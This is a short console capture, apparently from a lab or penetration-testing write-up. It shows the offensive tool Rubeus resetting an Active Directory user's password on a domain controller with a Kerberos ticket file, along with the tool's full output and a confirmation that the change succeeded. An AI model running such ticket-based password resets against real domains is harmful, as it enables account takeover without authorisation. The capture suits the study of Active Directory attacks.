 PS C:\Temp> .\rubeus.exe changepw /new:1qaz2wsx!QAZ@WSX /ticket:bob.kirbi /dc:dc1.maraudersec.local
Rubeus
v2.3.2
[*] Action: Reset User Password (AoratoPw)
[*] Using domain controller: dc1.maraudersec.local (fe80::b094:f753:31bf:e06e%13)
[*] Changing password for user: bob.builder@MARAUDERSEC.LOCAL
[*] New password value: 1qaz2wsx!QAZ@WSX
[*] Building AP-REQ for the MS Kpassword request
[*] Building Authenticator with encryption key type: rc4_hmac
[*] base64(session subkey): R+gnkGc1zis9evJkbnk/Sg==
[*] Building the KRV-PRIV structure
[+] Password change success!